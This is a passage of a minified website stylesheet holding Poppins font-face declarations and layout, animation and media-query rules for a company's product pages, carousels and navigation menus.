format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before{content:"02"}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before{content:"03"}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before{font-weight:700}.section-1 .owl-item.active .caption{-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:fadeInLeft;animation-delay:.3s}.section-1 .owl-item.active .caption h2{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:fadeInLeft;animation-delay:.5s}.section-1 .owl-item.active .caption h5,.section-1 .owl-item.active .caption li{-webkit-animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-name:fadeInUp}.caption2 h2{color:#df2c2d;font-weight:700!important;font-size:53px;margin-top:0;padding-top:0;position:relative;padding-bottom:9px;margin-bottom:25px}.section-1 .owl-item.active .caption h5{animation-duration:2s;animation-fill-mode:both;animation-delay:1.2s}.wsmenu-list>li{display:inline-block;position:relative;padding:0 28px!important}.section-1 .owl-item.active .caption li{animation-duration:1.5s;animation-fill-mode:both;animation-delay:1.5s}.section-1 .owl-item.active .caption2:before{-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:fadeInLeft;animation-delay:.3s}.section-1 .owl-item.active p{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:fadeInUp;animation-delay:1s}.animated{-webkit-animation-duration:1s;animation-duration:1s}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@media only screen and (max-width:991px){.flatsa-content h4{font-size:16px!important}.flatsa-content p{font-size:11px}.mo-left .header-nav{overflow-y:scroll;position:fixed;width:60px;left:-280px;height:100vh!important;transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;top:0;background-color:#fff;margin:0;z-index:99}body .pd-thumbs ul li{text-align:left;padding-left:0;width:100%;display:block;height:90px!important}body .pro-menu{min-height:unset;z-index:1!important}body .bg_overlay:after,body .gallery:after,body .main-blog-wrapper:after,body .main-testimonial:after,body .video:after{height:50px;width:50px;right:40px;background-size:100% 100%;top:20px}body .bg_overlay:before,body .gallery:before,body .main-testimonial:before{left:40px;height:50px;width:50px;background-size:100% 100%;top:20px}body .main-blog-wrapper:before,body .video:before{left:40px;height:40px;width:50px;background-size:100% 100%;top:20px}body .super-oil-first img{display:block!important;text-align:center;max-width:100%!important;position:absolute;left:-30px;right:0;MARGIN:0 AUTO!important}body .item-imgs{margin-top:18px;padding:1px 15px 0}body .white-bg{padding:0!important}body .header-nav.full-sidenav .nav>li>a{color:#fff;padding:3px 0;font-weight:500;font-size:16px;background:0 0;width:unset;text-transform:capitalize}.header-nav .nav{float:none;padding:0 30px;display:block}.site-header .full-sidenav{padding:10px 0;max-width:320px}.site-header .full-sidenav.active{left:0;z-index:100000}.header-nav.full-sidenav .nav>li.sub-menu-down>a:after{float:right;font-size:20px;margin-top:3px}.header-nav .nav>li.sub-menu-down>a:after{content:"\f078";background-color:var(--primary);color:#fff;height:30px;line-height:30px;right:0;text-align:center;width:30px;z-index:3;float:right;margin:0 0 0 5px;content:"\f078";font-size:9px;vertical-align:middle;font-weight:900;font-family:"Font Awesome 5 Free"}.header-nav .nav>li>a{padding:8px 0;display:block;line-height:30px;font-size:16px}body header.site-header.mo-left.style-4.header-full.header.header-transparent{display:block}body .mkd-header-vertical{display:none}}.about .container,.about-image,.bannermain,.bannermain .owl-next,.bck,.cat-cat,.chance-mainn-1ssss,.chance-pros-main,.cont-cont i,.cont-conts img,.cont-contss i,.cust-cust,.factory-images,.first-ss,.generalhead p,.head-info,.header-search-btn-1,.inner-testimonial-main,.item-img,.main-imgges,.main-ins,.main-pic,.main-story-img,.most-img,.owl-dots .owl-dot.active span,.products-home-main,.project-name,.project-name h6,.second-sss h5,.section-title,.ser-lower,.services-main,.services-services,.stracci-main-category-wrapper1,.tab,.tab button,.td-main,.td-main-1,.vertical-img,.view-bbtn,.w-left img,.white-bg,.white-bg h4,a.p-typwe,a.pro-linksss,body .ext-padd,body .logo img,h1.gernal-headd,h2.gen.tr,h2.services-ser,i.lef,img.ab-img-sec.img-responsive,li.bg,li.first,li.first.s,li.first.s img,li.first.t img,p.f,p.ll,section.gallery,ul.ft-address a,ul.ft-address p,ul.head-icon a,ul.head-icon img,ul.prowrapper-list{position:relative}@media only screen and (min-width:1024px) and (max-width:1280px){body .mkd-header-vertical .mkd-vertical-menu>ul>li>a{padding:10px 0}body .qrt-app .qrt-top-bar .qrt-menu nav ul li{position:relative;height:80px;list-style-type:none;margin:0 10px;display:flex;font-size:12px;align-items:center}body .left .contactmainn .container{width:95%}BODY .card{height:360px;margin-top:160px!important;margin:0 10px;OVERFLOW:HIDDEN}body .text-caption-p{font-size:12px}a,body p.asdas,body ul.footerinfo-wrapper-list p{font-size:11px}body .qrt-app .qrt-left-bar .qrt-current-page-title a:before{right:80px;bottom:10px;position:absolute;content:"";background:#4a4a4c;height:2px;width:50px}body h3.feature-title.cxz{font-size:12px;font-weight:600}.body-dark .feature-title,.feature-box .feature-title{color:#333;margin-bottom:0;font-size:12px!important;font-weight:600}body .sticky-shares a{display:block;margin-bottom:10px;width:30px!important;height:30px!important}body section.blogs-view-wrapper h2{font-size:17px!important}BODY .post-shares.sticky-shares{position:absolute;margin-left:-30px!important}body .caption2 span{color:#000!important;FONT-WEIGHT:600;text-transform:uppercase;font-size:30px}body .caption2 h2{font-size:35px}body img.w300.acx.img-responsive{margin-top:-45px}body .main-serv-inner-imggs a:before{content:"";background:url(/images/vids.jpg) 0 0/100% 100%;bottom:70px;left:20px;height:50px;width:50px;position:absolute}body .sub-menu li::marker{color:#fff}body p.asdas a{padding-left:3px;font-weight:600;font-size:11px}body .shadow-box{padding:50px!important;height:440px;margin-top:50px;margin-bottom:20px}body button#inquiry_form_btn{background-color:transparent;padding:9px 2px;border:2px solid #df2c2d;text-transform:capitalize;font-size:10px;text-decoration:none;display:block;color:#df2c2d;width:100%;font-weight:600;margin-left:4px;margin-top:0;border-radius:unset!important}body .cap_img{padding-left:0!important}body .super-oil-seconds{padding-right:10px}body .white-bg p{color:#000;line-height:23px;font-size:12px;font-weight:500;padding-bottom:10px}body .cer-img-div img{padding-top:30px;height:290px}body .left .container{width:100%}}@media only screen and (max-width:1200px){body .wsmenu-list>li{display:inline-block;position:relative;padding:0 40px!important}}body img.w300.zx.img-responsive,img.w300.zx.img-responsive{width:100%;height:223px;margin-bottom:10px}body .email-btn{width:12%!important}section.bread-crum{background-color:#ccc;max-width:1600px;margin:0 auto}.bread_crumb{padding:10px 0!important}.bread_crumb a{color:#000;font-weight:500;font-size:14px;display:inline-block}h1.pgtitle{color:#df2c2d;font-weight:700;margin-top:0;font-size:22px}ul.cus-social li a i{color:#9f9f9f!important;padding:0 10px;font-size:18px}.related-heading h4{padding-left:20px!important;margin-bottom:0;font-size:42px;font-weight:700}.btn-primary:focus{background-color:#242b5b}.bannermain .owl-next,.bannermain .owl-prev{width:100px;background-color:#28292c!important;display:inline-block;font-size:15px;height:66px;text-transform:uppercase}.social-icon-view-products{border-top:2px solid #ccc;margin-top:30px}h6.social-icon-view-now{color:#b41f2e;font-weight:700;font-size:22px;padding-top:20px}.cus-social-1{margin-top:10px!important}li.last-list a{margin-right:0!important}.ab-1-top img,.main-blogss-2{margin-bottom:10px}.short-descrition-inner{overflow:hidden;overflow-x:auto}.fea-products,ul.view-pro-img{white-space:nowrap}a.pro-linksss{display:block;background-color:#e4e4e4;margin-bottom:3px;padding:10px 0 10px 25px;color:#000}a.pro-wrapper,p.content-para{display:-webkit-box;-webkit-box-orient:vertical}a.pro-linksss:before{content:"-";position:absolute;left:6px;font-size:21px;top:5px}body .pro-menu-inner a.pro-linksss.active{background-color:#c6c6c6}body .logo img{top:15px;width:unset!important}.fea-products li{width:18%!important;float:left;margin-right:16px}.cer-img-div img{padding-top:30px;height:320px}.btn.btn-primary.bannerbtn1{border-radius:unset!important;box-shadow:unset!important;font-size:16px;font-weight:600!important;background-color:#d7d6d6!important;color:#000!important;padding:9px 40px!important}.owl-carousel-blogs .owl-nav .owl-next,.owl-carousel-blogs .owl-nav .owl-prev{width:50px!important;height:50px;line-height:9;background-color:transparent!important}.btn.btn-primary.bannerbtn{font-size:14px;font-weight:400!important;color:#fff!important;padding:10px 30px!important;border:1px solid #ff2b31!important;display:flex}.bck,.chance-mainn-1s,.chance-pros-mainn:hover,.main-blogs-wrappersx,.main-logo,.pro-main,.services-main:hover,.tb .generalhead{box-shadow:0 0 10px #ccc}.bannermain .owl-prev{background-position:center center;color:#666768;text-align:center}.bannermain .owl-next,a.pro-wrapper,body .form-sec h2{color:#fff;text-align:center}li.prowrapper-list-last a img{width:auto!important}ul.prowrapper-list{white-space:normal}li.prowrapper-list-first{width:100%;float:left;position:relative;height:70px;overflow:visible}.search,.sss,li.prowrapper-list-last{float:right}.products-home-main:hover a.pro-wrapper-absolute{left:0;top:0}a.pro-wrapper{font-size:16px;-webkit-line-clamp:2;overflow:hidden;position:absolute;top:-35px;right:0!important;left:0;background-color:#006993;width:100%;padding:20px 0}.owl-carousel-blogs .owl-nav{height:unset;display:block!important;top:40%}.owl-carousel-blogs .owl-nav .owl-prev{background-image:url(/images/lefticon.png);font-size:0}.owl-carousel-blogs .owl-nav .owl-next{background-image:url(/images/righticon.png);font-size:0}.menu_opened .arrow,.menu_opened:hover .arrow{background-color:#056da4}section.images-sec h2.askldk{color:#b41f2e!important;text-transform:uppercase!important;font-weight:700;font-size:42px!important;margin:0;padding-bottom:40px;padding-top:20px}.form-sec input::placeholder{color:#282828;font-style:unset}.form-sec textarea::placeholder{color:#d7c4c4;font-style:unset}.maps-imagess img,.prod_desc table div{width:100%!important}body .form-sec h2{font-weight:600;line-height:41px;font-size:34px;position:relative}p.asdaszxc a{display:inline-block;color:#df2c2d;padding:0 5px;font-weight:600;font-size:13px}.products-home-inner a img{height:250px;width:100%!important}.search{padding:7px 4px;position:relative}.search input[type=text]::placeholder{color:#e60012}.search input[type=text]{padding:5px 17px;background-color:#fff;border:unset!important;color:#000!important;outline:0}.search input[type=submit]{position:absolute;top:7px;border-radius:50px;border:unset;background-image:url(/images/Nanjing-Meetall_02.png);background-repeat:no-repeat;background-color:transparent;font-size:0;width:32px;height:30px;background-size:100% 100%;right:0;left:155px}ul.products li .product_thumb{float:right;line-height:unset!important;width:100%;height:100%!important}ul.products li .featrued_prod_title-2{float:left!important;display:inline-block;margin-top:45px;padding-left:20px;width:50%}ul.products li .pro-thumb{float:right;width:50%}body .product_thumb img{width:100%;height:230px!important}.for-more-content{position:relative;top:0;margin:0 auto}.pro-title-div .pro-title-2{color:#006993;font-size:20px;text-transform:capitalize;font-weight:700;padding-left:10px;display:inline-block;line-height:30px;font-family:Lato}a.pro-link{background-color:#366;color:#fff;padding:10px 15px;font-size:16px;letter-spacing:1px;float:left;margin-top:20px}body .contactmain{background-color:#fff!important}li.item.column.even-li .pro-thumb{float:left}p.content-para{color:#fff!important;font-size:14px;font-weight:500;-webkit-line-clamp:5;overflow:hidden}.wsmenu-list li>.wsmenu-submenu{max-width:100%;border:unset}ul.home-gallery li{width:20%;float:left}h2.o-fact{padding-bottom:20px;padding-top:20px;font-size:42px;text-align:left;font-weight:800;color:#b41f2e}h2.gernal-head,h2.gernal-headd{font-size:40px;font-weight:600}.view-products a,li.req a{font-weight:500!important}.caption p,.white-bg strong{text-transform:none}.blo-til h4,.caption2,.cont-cont h3,.cont-conts h3,.inner-wrapper p,.pro,.project-name h3,.servi-btn a,.servv a,.stracci-main-category-wrapper2 h4,.stracci-main-category-wrapper2 p,.stracci-main-category-wrapper2s p,.tabcontent p,.tag-line,.view a,a.blo-titles,button#inquiry_form_btn,h2.gernal-head,h2.video-head,h5.post-heads,li.req a,section.email h4,section.email p,ul.ft-address h5{text-transform:capitalize}li.req a{background-color:#f8bf0d!important;color:#fff!important;padding:10px 25px!important;border-radius:50px!important;font-size:13px}.wsmenu-list>li.active:before{right:0}.bannermain .owl-dots:before{content:"";height:2px;position:absolute!important}h2.gernal-head:after{position:absolute;top:50px;background-color:#f0f8ff}h2.gernal-head{position:relative;text-align:left;padding:0 6px;color:#000;display:inline-block}.email-p h2.gernal-head{color:#fff;font-size:34px;border-left:5px solid #faf8f9}h2.gernal-headd:before{position:absolute;height:4px;background-color:#231f20;left:7px;content:""}h2.gernal-headd{color:#fc5e5a!important;margin-top:10px;text-transform:uppercase;padding:20px 0 0;position:relative;text-align:center}.prod_desc img{max-height:100%}.view-products a{font-size:16px;background-color:#231f20!important;color:#fff!important;text-transform:capitalize;padding:10px 